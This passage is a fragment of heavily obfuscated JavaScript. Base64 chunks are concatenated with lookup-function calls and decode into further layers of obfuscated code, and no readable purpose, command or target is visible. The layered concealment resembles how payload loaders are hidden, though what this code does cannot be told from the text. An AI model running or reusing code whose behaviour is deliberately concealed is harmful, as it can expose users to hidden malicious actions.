djNywnVWwqMScpK0goMHg3YWMsJ0h6TX'+'YnKStIKDB4')+('NTlhLCdOQVhVJykrSCgweDJjMywnZGZXR'+'icpK0goMHg3NTUsJzFNcSQnKStIKDB4Mz'+_0x2487795u(0x344)+'pK0goMHgyYzQsJ0YlcXYnKStIKDB4NTYz'+_0x2487795u(0x140)+_0x2487795u(0x2a7)+'dEXjJGJykrSCgweDhhNywnVG9wWicpK0g'+'oMHg3YTcsJ2tGcUgnKStIKDB4NjQzLCda'+'ZWFsJykrSCgweDc0NiwnSHpNdicpK0goM'+'Hg2YTQsJ0YlcXYnKStIKDB4NDI4LCdUb3'+_0x2487795u(0x16f)+_0x2487795u(0x243)+_0x2487795u(0x2fa)+'WIsJzJhdTcnKStIKDB4MjNkLCc4Tlh6Jy'+'krSCgweDNhNCwnMnAweicpK0goMHgzNzk'+_0x2487795u(0x17b)+_0x2487795u(0x2d2)+'3FYT0wnKStIKDB4MWI4LCd6ZyE2JykrSC'+_0x2487795u(0x276)+'GQ10nKStIKDB4NDJiLCdnZzNpJykrSCgw'+'eDFiYSwnQjUoWCcpK0goMHgzMTYsJ1t6Z'+'UknKStIKDB4ODE3LCdaZWFsJykrSCgweD'+'YwNCwnalcxNScpK0goMHgyZmEsJzFNcSQ'+'nKStIKDB4N2Q0LCdNbG55JykrSCgweDI5'+'NywnRWFFdycpK0goMHg3MTgsJ0I1KFgnK'+'StIKDB4NzE3LCcxTXEkJykrSCgweDhhMS'+'wnTWxueScpK0goMHg1NGQsJ2dnM2knKSt'+_0x2487795u(0x2c0)+'MU1xJCcpK0goMHg3YzksJ3lGMCYnKStIK'+_0x2487795u(0x2ab)+_0x2487795u(0x1fa))+(_0x2487795u(0x13d)+'WFsJykrSCgweDhhZSwnMU1xJCcpK0goMH'+_0x2487795u(0x285)+'GJykrSCgweDQ3NywncVhPTCcpK0goMHg4'+_0x2487795u(0x293)+_0x2487795u(0x320)+_0x2487795u(0x1af)+_0x2487795u(0x159)+'J1szTzYnKStIKDB4MzBhLCdbemVJJykrS'+'CgweDcxMywnSHpNdicpK0goMHg2M2EsJ0'+'ZXSkUnKStIKDB4NzM1LCdhJlc1JykrSCg'+'weDVhNywnYihnNCcpK0goMHg2NzAsJ2pX'+'MTUnKStIKDB4MjZjLCdBTXopJykrSCgwe'+'DIzOCwnalcxNScpK0goMHg1OTksJ0VhRX'+'cnKStIKDB4NTcwLCdeKEtxJykrSCgweDg'+'3MSwnWyZAeScpK0goMHg3M2UsJ3REW2kn'+_0x2487795u(0x282)+'SwnMmF1NycpK0goMHgzMDQsJ20jQVUnKS'+_0x2487795u(0x2b9)+'nYVVaaycpK0goMHg1ZmUsJ2dnM2knKStI'+'KDB4NmIzLCdBcVcoJykrSCgweDVjNywne'+_0x2487795u(0x131)+'B4Mjk2LCcoQmpWJykrSCgweDQ5Yywnemc'+'hNicpK0goMHgzYWQsJ0dzI3onKStIKDB4'+'NWNmLCcoQmpWJykrSCgweDJlMywncWddJ'+'ScpK0goMHg0YTgsJ0FNeiknKStIKDB4NG'+'ZhLCcoQmpWJykrSCgweDM2NSwnMmF1Nyc'+_0x2487795u(0x275)+'LCcpa0ljJykrSCgweDZmZSwnSXp6MCcpK'+_0x2487795u(0x2b5)+'dGV0pFJykr')+('SCgweDI1MiwnOE5YeicpK0goMHgzNGQsJ'+'ylGQ10nKStIKDB4MzVlLCdiKGc0JykrSC'+'gweDNmZCwnQXFXKCcpK0goMHg4ODgsJ0V'+_0x2487795u(0x1fd)+'eDMwNiwnTWxueScpK0goMHg3NWIsJ2xdY'+'U0nKStIKDB4MjFkLCcmWjlvJykrSCgweD'+'c4NiwnZGZXRicpK0goMHgyNjIsJzdOSjU'+_0x2487795u(0x306)+'NywnVG9wWicpK0goMHg1MjAsJ0YlcXYnK'+'StIKDB4NDZhLCc4Tlh6JykrSCgweDZlOS'+'wnemchNicpK0goMHg0MWYsJ20jQVUnKSt'+_0x2487795u(0x32a)+_0x2487795u(0x341)+'DB4M2E2LCdtI0FVJykrSCgweDM1MywnRl'+'dKRScpK0goMHg1ZjksJ14oS3EnKStIKDB'+'4MmM3LCcxTXEkJykrSCgweDQzMywneVAh'+'QycpK0goMHgyYmIsJ3FnXSUnKStIKDB4M'+'WIwLCdrRnFIJykrSCgweDJlNSwnKWtJYy'+'cpK0goMHg2ZDUsJ3FYT0wnKStIKDB4Mzc'+'0LCd6ZyE2JykrSCgweDVlYiwnVWwqMScp'+_0x2487795u(0x27c)+'Cd0RFtpJykrSCgweDZhNSwnKUZDXScpK0'+'goMHg2ZGUsJ0YlcXYnKStIKDB4ODZjLCd'+'qVzE1JykrSCgweDZkNCwnaFA2cycpK0go'+'MHg4YmMsJ0YlcXYnKStIKDB4NzBhLCcyY'+'XU3JykrSCgweDFiZCwnRzMkMScpK0goMH'+_0x2487795u(0x2cb)+'xJykrSCgweDNmMywnVG9wWicpK0goMHg1'+'ZTcsJzhOWHonKStIKDB4N2EwLCdHMyQxJ'+'ykrSCgweDJhNCwnMU1xJCcpK0goMHg3Mz'+'YsJ3lQIUMn')+('KStIKDB4MWMzLCc3Tko1JykrSCgweDViN'+_0x2487795u(0x213)+'tIKDB4MWFmLCdtI0FVJykrSCgweDQxMiw'+'nMmF1NycpK0goMHg3NTQsJ0czJDEnKStI'+_0x2487795u(0x1ec)+'GZXRicpK0goMHg3YTgsJzFNcSQnKStIKD'+'B4NzdiLCdNbG55JykrSCgweDNmYywncVh'+'PTCcpK0goMHg2YTYsJ2EmVzUnKStIKDB4'+'MjAwLCdnZzNpJykrSCgweDM0NiwnUEZBS'+'ScpK0goMHg4N2QsJyhCalYnKStIKDB4N2'+'RkLCc4Tlh6JykrSCgweDZkYywnRzMkMSc'+'pK0goMHg0M2YsJ0ReMkYnKStIKDB4MWQ2'+_0x2487795u(0x1ac)+'0goMHgzNGMsJ1RvcFonKStIKDB4MWJiLC'+'dtI0FVJykrSCgweDgxZSwnW3plSScpK0g'+'oMHgzOTQsJzFNcSQnKStIKDB4ODhlLCcp'+'RkNdJykrSCgweDI4YSwndERbaScpK0goM'+'HgyYTMsJ1BGQUknKStIKDB4MzAzLCdsXW'+'FNJykrSCgweDRlOCwnSXp6MCcpK0goMHg'+'2YTEsJ0dzI3onKStIKDB4MmNhLCdnZzNp'+'JykrKEgoMHg0NjAsJ0czJDEnKStIKDB4M'+'jhiLCdHcyN6JykrSCgweDcxMSwneUYwJi'+'cpK0goMHg2NTgsJ3FYT0wnKStIKDB4NDk'+_0x2487795u(0x186)+'K0goMHgzY2IsJ1VsKjEnKStIKDB4NzcwL'+'CdhVVprJykrSCgweDVkNiwnW3plSScpK0'+'goMHg2NzgsJ3lGMCYnKStIKDB4ODEwLCc'+'yYXU3JykrSCgweDgxOCwneUYwJicpK0go'+'MHg1ODksJzFNcSQnKStIKDB4ODQyLCdQR'+_0x2487795u(0x2d4)+'g3NzgsJ20j')+('QVUnKStIKDB4NDhkLCdxZ10lJykrSCgwe'+'DNmMCwnVG9wWicpK0goMHg1OTMsJ2pXMT'+_0x2487795u(0x1b8)+'iOCwnYVVaaycpK0goMHg3YTQsJ0h6TXYn'+_0x2487795u(0x236)+_0x2487795u(0x1e5)+_0x2487795u(0x1a7)+'nbSNBVScpK0goMHgyNjYsJ2dnM2knKStI'+'KDB4NWI2LCdaZWFsJykrSCgweDU5OCwna'+'lcxNScpK0goMHg2NDUsJ2IoZzQnKStIKD'+_0x2487795u(0x1ba)+'XNScpK0goMHg0OTcsJ0FxVygnKStIKDB4'+_0x2487795u(0x30d)+'ScpK0goMHg0ZjYsJ0FNeiknKStIKDB4Nz'+'AyLCdJenowJykrSCgweDNjZiwnQXFXKCc'+'pK0goMHg4MDksJ3FnXSUnKStIKDB4MWI3'+'LCc3Tko1JykrSCgweDg0NSwnaFA2cycpK'+'0goMHg1MTAsJ3lQIUMnKStIKDB4NTBlLC'+'dkZldGJykrSCgweDM0NSwnMmF1NycpK0g'+_0x2487795u(0x165)+_0x2487795u(0x278)+'Hg0MWIsJ2EmVzUnKStIKDB4MWNjLCc3aE'+_0x2487795u(0x28b)+'1OGYsJ1VsKjEnKStIKDB4NzkyLCcpa0lj'+'JykrSCgweDdlYywnZ2czaScpK0goMHg2Y'+'TIsJ1h1cnknKStIKDB4NmFmLCdaZWFsJy'+'krSCgweDI3OCwnaFA2cycpK0goMHgyMTM'+'sJ2pXMTUnKStIKDB4Njc1LCdaZWFsJykr'+_0x2487795u(0x1d2)+'3lQIUMnKStIKDB4NDI0LCcoQmpWJykrSC'+'gweDdiMiwn')+('bF1hTScpK0goMHgyYmEsJ2pXMTUnKStIK'+'DB4MWU0LCcyYXU3JykrSCgweDIzZSwnVG'+_0x2487795u(0x204)+_0x2487795u(0x237)+'eScpK0goMHgxZGUsJ2FVWmsnKStIKDB4M'+'WU5LCdBcVcoJykrSCgweDMxMSwneVBpdC'+'cpK0goMHgyYTUsJ3lGMCYnKStIKDB4NGI'+'wLCdkZldGJykrSCgweDMyYywnKEJqVicp'+_0x2487795u(0x247)+'CdtI0FVJykrSCgweDFlZiwnYihnNCcpK0'+_0x2487795u(0x283)+'GJXF2JykrSCgweDY1YywnN05KNScpK0go'+'MHgzNDgsJyZaOW8nKStIKDB4NTViLCdrR'+'nFIJykrSCgweDI1NywneUYwJicpK0goMH'+_0x2487795u(0x25e)+'YJykrSCgweDU2YywnWyZAeScpK0goMHg3'+'MmIsJ0FNeiknKStIKDB4MjBkLCdHMyQxJ'+'ykrSCgweDMzNiwnRzMkMScpK0goMHgzOT'+'ksJ1VsKjEnKStIKDB4MWZiLCd5UCFDJyk'+'rSCgweDNiNSwnWzNPNicpK0goMHg0YWEs'+'J0ReMkYnKStIKDB4NDZkLCdbM082JykrS'+'CgweDcyMCwnR3MjeicpK0goMHgxZWQsJ1'+'4oS3EnKStIKDB4MzRiLCdYdXJ5JykrSCg'+_0x2487795u(0x31e)+'bnknKStIKDB4NjhkLCdIek12JykrSCgwe'+'DhjYywnJlo5bycpK0goMHg1ZjIsJzFNcS'+'QnKStIKDB4ODNmLCdxWE9MJykrSCgweDI'+'yZSwnbF1hTScpK0goMHgzMmIsJ1szTzYn'+'KStIKDB4NjVhLCc3Tko1JykrSCgweDJkM'+'SwnZ2czaScpK0goMHg0MDMsJ01sbnknKS'+_0x2487795u(0x185))+('LCdrRnFIJykrSCgweDI0MSwnSHpNdicpK'+_0x2487795u(0x366)+_0x2487795u(0x2de)+'oMHgyNjksJ1RvcFonKStIKDB4ODlkLCdx'+'Z10lJykrSCgweDU3YiwnRzMkMScpK0goM'+_0x2487795u(0x244)+'hVJykrSCgweDc4ZSwnQjUoWCcpK0goMHg'+'2MzMsJ2FVWmsnKStIKDB4OGMyLCcyYXU3'+_0x2487795u(0x162)+_0x2487795u(0x19c)+'krSCgweDdiMywnVG9wWicpK0goMHg0NzE'+'sJ0czJDEnKStIKDB4NzJhLCdVbCoxJykr'+_0x2487795u(0x330)+'2hQNnMnKStIKDB4M2NlLCcyYXU3JykrSC'+'gweDRlNSwnVWwqMScpK0goMHg1YmIsJ3F'+'nXSUnKStIKDB4MmZiLCdYdXJ5JykrSCgw'+'eDQ3YSwneVAhQycpK0goMHgzYTgsJyhCa'+'lYnKStIKDB4NzcxLCdtI0FVJykrSCgweD'+'I2MywnKEJqVicpK0goMHg4YjEsJ0ReMkY'+'nKStIKDB4NmYzLCc3Tko1JykrSCgweDI0'+'ZSwnalcxNScpK0goMHgzNjEsJ01sbnknK'+'StIKDB4NmIxLCdxZ10lJykrSCgweDUyZC'+'wneUYwJicpK0goMHg3ODUsJ3pnITYnKSt'+'IKDB4NjhmLCd5RjAmJykrSCgweDY0ZCwn'+'RzMkMScpK0goMHg3ZmMsJ3FnXSUnKStIK'+'DB4MzQzLCcpa0ljJykrSCgweDU3NywnRW'+'FFdycpK0goMHgzMTQsJ1RvcFonKStIKDB'+'4NTI1LCdrWWpTJykrSCgweDdjMiwnN2hG'+'eScpK0goMHgyZjUsJ1VsKjEnKStIKDB4N'+'zQ3LCdGJXF2JykrSCgweDNjMSwnYSZXNS'+'cpK0goMHg4')+('Y2YsJ2IoZzQnKStIKDB4ODZhLCdkZldGJ'+'ykrSCgweDdlZiwnWHVyeScpK0goMHg4OD'+_0x2487795u(0x353)+'rSCgweDcxZiwnUEZBSScpK0goMHg4MWQs'+'J3REW2knKStIKDB4NGU3LCcycDB6JykrS'+'CgweDU3NSwnN2hGeScpK0goMHgzNzUsJ0'+'VhRXcnKStIKDB4NWU2LCdbemVJJykrSCg'+_0x2487795u(0x299)+'RXcnKStIKDB4MzlmLCdCNShYJykrSCgwe'+'DViYywnMnAweicpK0goMHgyMTUsJ0VhRX'+_0x2487795u(0x263)+'0OSwnKWtJYycpK0goMHg2Y2UsJ1t6ZUkn'+_0x2487795u(0x24e)+'SwnW3plSScpK0goMHg1YjcsJ05BWFUnKS'+_0x2487795u(0x2a4)+_0x2487795u(0x1d6)+'KDB4NmY0LCdGJXF2JykrSCgweDYwMCwnR'+'F4yRicpK0goMHg4NjIsJylrSWMnKStIKD'+'B4MmFjLCdGJXF2JykrSCgweDU0ZSwnQXF'+_0x2487795u(0x219)+'Nzg5LCdEXjJGJykrSCgweDVhZSwnSHpNd'+'icpK0goMHgyYTYsJ0FNeiknKStIKDB4NG'+_0x2487795u(0x2c8)+_0x2487795u(0x1bf)+'LCdsXWFNJykrSCgweDM3ZCwnN05KNScpK'+'0goMHgyYmYsJ2tZalMnKStIKDB4NzVlLC'+'coQmpWJykrSCgweDQzNSwnalcxNScpK0g'+'oMHg1MTYsJ1VsKjEnKStIKDB4ODVlLCdx'+'WE9MJykpKyhIKDB4NTEyLCdnZzNpJykrS'+'CgweDVmNSwnQXFXKCcpK0goMHg3NTcsJ1'+_0x2487795u(0x2fd))+('KDB4OGFjLCcmWjlvJykrSCgweDg0OSwnW'+_0x2487795u(0x12e)+'B4MWYzLCdVbCoxJykrSCgweDZkZCwnQXF'+'XKCcpK0goMHg3Y2IsJ0dzI3onKStIKDB4'+'N2U3LCdCNShYJykrSCgweDgzNSwna1lqU'+_0x2487795u(0x2b0)+'Y4LCcycDB6JykrSCgweDFjZiwnYVVaayc'+'pK0goMHg2ZTEsJ3FYT0wnKStIKDB4NmNh'+'LCcmWjlvJykrSCgweDZiZiwnQU16KScpK'+'0goMHg2MGYsJ1VsKjEnKStIKDB4NWU4LC'+'drWWpTJykrSCgweDNiYiwnMmF1NycpK0g'+'oMHg4NzAsJ0FNeiknKStIKDB4NzEyLCdb'+'M082JykrSCgweDcyNiwnQU16KScpK0goM'+'HgzZWYsJ0l6ejAnKStIKDB4NzliLCdBTX'+'opJykrSCgweDRiMiwnaFA2cycpK0goMHg'+_0x2487795u(0x17c)+'JykrSCgweDM4NSwnWyZAeScpK0goMHg4M'+'2QsJ1smQHknKStIKDB4NjI2LCdOQVhVJy'+_0x2487795u(0x176)+'sJzhOWHonKStIKDB4MjU1LCdxWE9MJykr'+_0x2487795u(0x178)+'3FYT0wnKStIKDB4NzM3LCdxZ10lJykrSC'+'gweDhiZCwnRldKRScpK0goMHg4YzgsJ3l'+_0x2487795u(0x1de)+_0x2487795u(0x1e2)+'SQnKStIKDB4NjIyLCc3aEZ5JykrSCgweD'+'Q3OCwnJlo5bycpK0goMHgyZTEsJ0VhRXc'+_0x2487795u(0x1cd)+'MywneVAhQycpK0goMHg0MDksJ0ZXSkUnK'+'StIKDB4N2I3LCdiKGc0JykrSCgweDg2ZS'+'wnSHpNdicp')+(_0x2487795u(0x2ad)+'CdJenowJykrSCgweDU3NiwneVAhQycpK0'+'goMHg2YmIsJ0YlcXYnKStIKDB4MzY5LCd'+'FYUV3JykrSCgweDY1NCwna1lqUycpK0go'+'MHgzMGQsJ3lQIUMnKStIKDB4MmY5LCdnZ'+'zNpJykrSCgweDUzMywnVG9wWicpK0goMH'+'gyOTIsJ0l6ejAnKStIKDB4NmNmLCcoQmp'+_0x2487795u(0x2a6)+'ZDYsJ20jQVUnKStIKDB4MjRhLCd0RFtpJ'+'ykrSCgweDYyZSwnVG9wWicpK0goMHg2ZT'+'IsJ3FYT0wnKStIKDB4ODM5LCdhVVprJyk'+_0x2487795u(0x2c5)+'JylGQ10nKStIKDB4NzRlLCcpa0ljJykrS'+'CgweDNkNCwneVBpdCcpK0goMHg3ZGYsJ2'+'0jQVUnKStIKDB4NjA4LCdeKEtxJykrSCg'+'weDgwOCwnWyZAeScpK0goMHg3NjEsJzFN'+_0x2487795u(0x126)+'DdhYSwnYVVaaycpK0goMHg0YmYsJ2hQNn'+'MnKStIKDB4ODkwLCcmWjlvJykrSCgweDY'+'2OCwnUEZBSScpK0goMHg0YjQsJ1VsKjEn'+_0x2487795u(0x1a9)+'ywneVBpdCcpK0goMHg1ZWQsJ20jQVUnKS'+'tIKDB4MjFmLCdbJkB5JykrSCgweDNlYSw'+'nMU1xJCcpK0goMHg3M2EsJ2tZalMnKStI'+_0x2487795u(0x26d)+'yZAeScpK0goMHg0ZTYsJ0YlcXYnKStIKD'+_0x2487795u(0x2ef)+_0x2487795u(0x254)+'N2U4LCdJenowJykrSCgweDhjMywnRzMkM'+_0x2487795u(0x201)+'IxLCdbJkB5')+('JykrSCgweDRiMywnRF4yRicpK0goMHgzM'+'DAsJylrSWMnKStIKDB4MWZkLCdhJlc1Jy'+_0x2487795u(0x168)+'sJ2IoZzQnKStIKDB4ODc4LCdeKEtxJykr'+'SCgweDQwMiwnJlo5bycpK0goMHg2N2EsJ'+_0x2487795u(0x1f0)+'gweDY5YywnTkFYVScpK0goMHgyZjYsJyl'+'GQ10nKStIKDB4NGMwLCdEXjJGJykrSCgw'+'eDYzOSwnR3MjeicpK0goMHg1ZmYsJzJhd'+'TcnKStIKDB4N2RiLCc4Tlh6JykrSCgweD'+_0x2487795u(0x286)+_0x2487795u(0x15a)+'OCwnMU1xJCcpK0goMHgxZTYsJ1h1cnknK'+'StIKDB4ODllLCdhVVprJykrSCgweDFkNy'+'wnVWwqMScpK0goMHgyOWUsJ0YlcXYnKSt'+'IKDB4N2RhLCdkZldGJykrSCgweDc2Ziwn'+'YSZXNScpK0goMHg4MjMsJ1BGQUknKStIK'+'DB4MmRkLCd0RFtpJykrSCgweDQ5NSwnYV'+'VaaycpK0goMHg4YjUsJ3FnXSUnKStIKDB'+'4NzI3LCdkZldGJykrSCgweDJmMCwna1lq'+'UycpK0goMHg2MzYsJ3pnITYnKStIKDB4M'+'WIyLCdBcVcoJykrSCgweDcyOSwnYihnNC'+_0x2487795u(0x309)+'1LCdeKEtxJykrSCgweDZiYywnKUZDXScp'+'K0goMHg4MmEsJ3lQaXQnKStIKDB4NDY1L'+'CdeKEtxJykrSCgweDFjNCwnQjUoWCcpK0'+'goMHg1ODUsJ2RmV0YnKStIKDB4MzIyLCd'+'FYUV3JykrSCgweDc3YSwnYVVaaycpK0go'+'MHgyMjcsJ3pnITYnKStIKDB4M2JlLCc3a'+'EZ5JykrSCgweDgxOSwnRF4yRicpK0goMH'+'g2NjYsJ0I1')+('KFgnKStIKDB4MzBjLCdkZldGJykrSCgwe'+'DUzYSwnWyZAeScpK0goMHg0YmEsJ0l6ej'+'AnKStIKDB4NzVhLCc3Tko1JykrSCgweDc'+_0x2487795u(0x2c1)+'KStIKDB4NTRjLCdtI0FVJykrSCgweDgwY'+_0x2487795u(0x1f7)+'tIKDB4MmNmLCdrRnFIJykrSCgweDVmNCw'+'nKUZDXScpK0goMHg0OTQsJ3lGMCYnKStI'+'KDB4NTQ1LCd6ZyE2JykrSCgweDg5MywnN'+_0x2487795u(0x1b9)+'B4NWM4LCdUb3BaJykrSCgweDZkNywnZGZ'+'XRicpK0goMHg2OGEsJ0YlcXYnKStIKDB4'+'NjUzLCdtI0FVJykrSCgweDJlOCwnWHVye'+'ScpK0goMHg4MjAsJyhCalYnKStIKDB4M2'+'M1LCd6ZyE2JykrSCgweDI3MiwnZ2czaSc'+'pK0goMHg1YTIsJ1smQHknKStIKDB4ODE0'+'LCdiKGc0JykrSCgweDQ2OCwnUEZBSScpK'+'0goMHg0ZDAsJ3FnXSUnKStIKDB4NWZhLC'+'c4Tlh6JykrSCgweDM2OCwnOE5YeicpK0g'+'oMHgyNTAsJzFNcSQnKStIKDB4NzZkLCd5'+'UGl0JykrSCgweDNjNywnVG9wWicpK0goM'+'Hg0ZDUsJ2dnM2knKStIKDB4NTZkLCcyYX'+'U3JykrSCgweDVkZiwnN05KNScpK0goMHg'+'0NDYsJ0ZXSkUnKStIKDB4NGQ0LCdGV0pF'+_0x2487795u(0x1fb)+'WQsJ2dnM2knKStIKDB4MjE4LCdNbG55Jy'+'krSCgweDI2NSwnbSNBVScpK0goMHgxZTM'+_0x2487795u(0x171)+_0x2487795u(0x2f9)+'1BGQUknKStIKDB4N2RlLCd5UCFDJykrSC'+'gweDc3Nywn')+('eUYwJicpK0goMHg4MjUsJ3lQaXQnKStIK'+_0x2487795u(0x2bc)+_0x2487795u(0x20d)+'4MjUzLCdNbG55JykrSCgweDhiOSwnbSNB'+'VScpK0goMHg3NDksJ1plYWwnKStIKDB4N'+'DVlLCdrRnFIJykrSCgweDVhZCwnYSZXNS'+_0x2487795u(0x28f)+'0MDEsJ0ZXSkUnKStIKDB4MzVmLCdaZWFs'+'JykrSCgweDQzMiwna1lqUycpK0goMHg0Y'+'TIsJzFNcSQnKStIKDB4NGI3LCdrRnFIJy'+'krSCgweDQyNSwneVBpdCcpK0goMHg4Nzk'+'sJ0YlcXYnKStIKDB4ODAxLCdQRkFJJykr'+'SCgweDhhNSwnWzNPNicpK0goMHg1OTUsJ'+'3lQIUMnKStIKDB4NmY5LCdtI0FVJykrSC'+'gweDI1YiwneVAhQycpK0goMHg1ZWYsJzd'+'OSjUnKStIKDB4NThkLCdHcyN6JykrSCgw'+'eDcwYywnTWxueScpK0goMHg3M2IsJyZaO'+_0x2487795u(0x1db)+'I4NywnMnAweicpK0goMHg3YjEsJ3FnXSU'+'nKStIKDB4ODZmLCdFYUV3JykrSCgweDgy'+'YywnXihLcScpK0goMHgzNzYsJ3FYT0wnK'+'StIKDB4NDJjLCdBcVcoJykrSCgweDIwNy'+'wnKEJqVicpK0goMHg2MjAsJ2dnM2knKSt'+'IKDB4NTI5LCcoQmpWJykrSCgweDNhYiwn'+_0x2487795u(0x190)+'DB4NDVjLCdsXWFNJykrSCgweDY1ZSwnbF'+'1hTScpK0goMHgyMGUsJ0h6TXYnKStIKDB'+'4NTVmLCdQRkFJJykrSCgweDNlNiwnN2hG'+'eScpK0goMHgzYWMsJ2pXMTUnKStIKDB4N'+'TA3LCdIek12JykrSCgweDM1ZCwnW3plSS'+'cpK0goMHg2')+('YzIsJ1VsKjEnKStIKDB4NmI4LCdYdXJ5J'+'ykrSCgweDYyYiwnMmF1NycpK0goMHg0NT'+'gsJ1szTzYnKStIKDB4NWMzLCdGJXF2Jyk'+'rSCgweDdkMiwnRzMkMScpK0goMHg0ODQs'+_0x2487795u(0x2c6)+_0x2487795u(0x228)+'RmV0YnKStIKDB4M2EzLCd5RjAmJykrSCg'+'weDRkNiwnVWwqMScpK0goMHgzYjYsJ1pl'+'YWwnKStIKDB4NTQyLCcpa0ljJykrSCgwe'+'Dc0YiwneVAhQycpK0goMHg0YWIsJyhCal'+'YnKStIKDB4N2IwLCcpa0ljJykrSCgweDI'+_0x2487795u(0x2e1)+'KStIKDB4M2I4LCdQRkFJJykrSCgweDJiM'+_0x2487795u(0x360)+'tIKDB4MWNhLCdQRkFJJykrSCgweDJlYiw'+'nKUZDXScpK0goMHg2NmMsJzdOSjUnKStI'+'KDB4ODM2LCc3aEZ5JykrSCgweDQ3YiwnY'+_0x2487795u(0x2b6)+_0x2487795u(0x122)+'xNScpK0goMHg3ZWQsJ0dzI3onKStIKDB4'+'MjMxLCd5UGl0JykrSCgweDMyNSwnSHpNd'+_0x2487795u(0x2e9)+'MzLCdBcVcoJykrSCgweDNmYSwncVhPTCc'+_0x2487795u(0x1b2)+_0x2487795u(0x212)+'0goMHg0MmQsJ2tZalMnKStIKDB4MWZhLC'+'dCNShYJykrSCgweDQ4YywnVWwqMScpK0g'+_0x2487795u(0x1fe)+'enowJykrSCgweDM2MCwnTWxueScpK0goM'+'Hg1NTcsJ3REW2knKStIKDB4NjQwLCdqVz'+'E1JykrSCgw')+('eDhhOSwnUEZBSScpK0goMHgyYjksJzdOS'+'jUnKStIKDB4NDE1LCdOQVhVJykrSCgweD'+'U1OSwnWHVyeScpK0goMHg2ZmEsJ3pnITY'+'nKStIKDB4MzdiLCdiKGc0JykrSCgweDI3'+'MCwnXihLcScpK0goMHgzZTMsJ2tZalMnK'+'StIKDB4M2M5LCdbJkB5JykrSCgweDFkZC'+'wnSXp6MCcpK0goMHgzZWQsJzdOSjUnKSt'+'IKDB4OGFkLCdbemVJJykrSCgweDI1Niwn'+_0x2487795u(0x12b)+'DB4NjE1LCdoUDZzJykrSCgweDQ2MSwna1'+_0x2487795u(0x292)+'4NTU2LCdGV0pFJykrSCgweDIxNCwnN2hG'+'eScpK0goMHg1OTQsJ0l6ejAnKStIKDB4M'+'zhmLCcycDB6JykrSCgweDUwZCwnWzNPNi'+'cpK0goMHg2OTEsJ1szTzYnKStIKDB4NGV'+_0x2487795u(0x1b1)+'K0goMHg3NjksJ1RvcFonKStIKDB4NmI5L'+'CdNbG55JykrSCgweDJjNiwneVAhQycpK0'+'goMHg3NGQsJylGQ10nKStIKDB4MWM2LCd'+'bJkB5JykrSCgweDQxZSwnTWxueScpK0go'+'MHg4NWEsJyZaOW8nKStIKDB4ODkyLCdrR'+'nFIJykrSCgweDg0MywncVhPTCcpK0goMH'+'g3MGQsJ05BWFUnKStIKDB4NjZiLCdIek1'+'2JykrSCgweDg4OSwnJlo5bycpK0goMHg0'+'NDEsJzFNcSQnKStIKDB4NDQwLCcoQmpWJ'+'ykrSCgweDQ4MSwnQXFXKCcpK0goMHg3Nj'+_0x2487795u(0x1c7)+'rSCgweDg4YywnMmF1NycpK0goMHgyYmMs'+'J0FxVygnKStIKDB4ODk5LCdJenowJykrS'+'CgweDYxNCwnQjUoWCcpK0goMHg2NWYsJ1'+'t6ZUknKStI')+('KDB4NGVmLCdNbG55JykrSCgweDI3MywnN'+'2hGeScpK0goMHg2ZDEsJyhCalYnKStIKD'+'B4MWI2LCdBcVcoJykrSCgweDVlMiwnN2h'+'GeScpK0goMHg4ZDgsJ0dzI3onKStIKDB4'+'MjY0LCdxWE9MJykrSCgweDZhOCwndERba'+'ScpK0goMHg2MDksJ1h1cnknKStIKDB4Nj'+'gwLCdYdXJ5JykrSCgweDgzZSwnbF1hTSc'+'pK0goMHg0M2QsJ0FNeiknKStIKDB4NDg4'+'LCdtI0FVJykrSCgweDJjZCwnVG9wWicpK'+'0goMHgyZWUsJ05BWFUnKStIKDB4NGUzLC'+'dBcVcoJykrSCgweDVlYywneUYwJicpK0g'+'oMHg3MDAsJyZaOW8nKStIKDB4NWJhLCdH'+_0x2487795u(0x134)+'Hg1ZjcsJ3lQaXQnKStIKDB4NjRlLCdJen'+'owJykrSCgweDI5YywnN05KNScpK0goMHg'+'zOGMsJylGQ10nKStIKDB4NTM3LCdkZldG'+'JykrSCgweDgyNywnVWwqMScpK0goMHg4Y'+_0x2487795u(0x322)+'krSCgweDUxNCwnKEJqVicpK0goMHgyMmE'+'sJ3pnITYnKStIKDB4NzA5LCdJenowJykr'+'SCgweDM3MSwnTWxueScpK0goMHg3YTIsJ'+'0dzI3onKStIKDB4NjgzLCdaZWFsJykrSC'+_0x2487795u(0x2ed)+'NeiknKStIKDB4NWMxLCdGJXF2JykrSCgw'+_0x2487795u(0x2db)+'nknKStIKDB4NmFiLCdbM082JykrSCgweD'+_0x2487795u(0x1bc)+'nKStIKDB4MjM5LCd6ZyE2JykrSCgweDgw'+'NywnMmF1NycpK0goMHg3NTEsJ1h1cnknK'+'StIKDB4NjA3LCd6ZyE2JykrSCgweDYyOS'+'wnKWtJYycp')+(_0x2487795u(0x2fb)+'CdBTXopJykrSCgweDcwNiwnbSNBVScpK0'+'goMHg1NTgsJ2xdYU0nKStIKDB4MjA1LCd'+'bJkB5JykrSCgweDQ2NywnKUZDXScpK0go'+'MHgzM2MsJ1t6ZUknKStIKDB4NWQ1LCdhV'+_0x2487795u(0x2f3)+'gyOTUsJzdOSjUnKStIKDB4MmFkLCdBTXo'+'pJykrSCgweDUxYiwnUEZBSScpK0goMHgy'+'ZjQsJ1BGQUknKStIKDB4NjQ4LCc3Tko1J'+_0x2487795u(0x31b)+'YsJ3lQaXQnKStIKDB4MWVhLCdbemVJJyk'+_0x2487795u(0x348)+'JzdoRnknKStIKDB4MzQ0LCd6ZyE2JykrS'+'CgweDI3NiwneVAhQycpK0goMHg0ZGEsJ2'+_0x2487795u(0x200)+'IKDB4MjBmLCdkZldGJykrSCgweDMxMywn'+'N05KNScpK0goMHg4NWMsJ0FNeiknKStIK'+'DB4N2Q1LCdEXjJGJykrSCgweDY3NywnRz'+'MkMScpK0goMHg1YWMsJzJhdTcnKStIKDB'+_0x2487795u(0x158)+_0x2487795u(0x172)+_0x2487795u(0x22c)+'cpK0goMHgzOGIsJ0ReMkYnKStIKDB4MmV'+'kLCdGV0pFJykrSCgweDM0MCwncVhPTCcp'+'K0goMHg4YzcsJ3FnXSUnKStIKDB4MmVmL'+'Cd0RFtpJykrSCgweDFmMiwnKUZDXScpK0'+_0x2487795u(0x329)+_0x2487795u(0x13f)+'MHg2OWQsJylGQ10nKSsnYV0nKSxkW0goM'+_0x2487795u(0x34b)+'x0KXtyZXR1')+(_0x2487795u(0x1ca)+'yldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIH'+_0x2487795u(0x144)+'IKDB4MmYzLCd5UG